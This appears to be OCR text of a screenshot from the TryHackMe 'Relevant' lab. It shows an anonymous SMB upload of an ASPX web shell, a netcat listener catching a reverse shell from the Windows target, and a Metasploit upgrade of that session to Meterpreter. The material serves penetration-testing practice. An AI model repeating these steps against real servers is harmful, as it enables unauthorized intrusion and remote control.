 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:22 1
kali@kali: ~/Desktop/TryHackMe/Relevant
kali@kali: ~/Desktop/TryHackMe/Relevant 85x23
└─$ nc -lvnp 4242
listening on [any] 4242 ...
^C
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ nc -lvnp 1337 1 ×
listening on [any] 1337 ...
connect to [10.9.8.166] from (UNKNOWN) [10.10.130.113] 49709
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>exit
exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ 130 ×
kali@kali: ~/Desktop/TryHackMe/Relevant 85x21
Service detection performed. Please report any incorrect results at https://nmap.org/
submit/ .
Nmap done: 1 IP address (1 host up) scanned in 160.79 seconds
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put user_pass.txt
putting file user_pass.txt as \user_pass.txt (0.1 kb/s) (average 0.1 kb/s)
smb: \> dir
. D 0 Thu Jul 29 08:13:53 2021
.. D 0 Thu Jul 29 08:13:53 2021
passwords.txt A 98 Sat Jul 25 11:15:33 2020
user_pass.txt A 225 Thu Jul 29 08:13:54 2021
7735807 blocks of size 4096. 4934989 blocks available
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (3.7 kb/s) (average 1.5 kb/s)
smb: \>
kali@kali: ~/Desktop/TryHackMe/Relevant 173x16
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
msf5 exploit(multi/handler) > use 0
msf5 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.8.166:4433
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >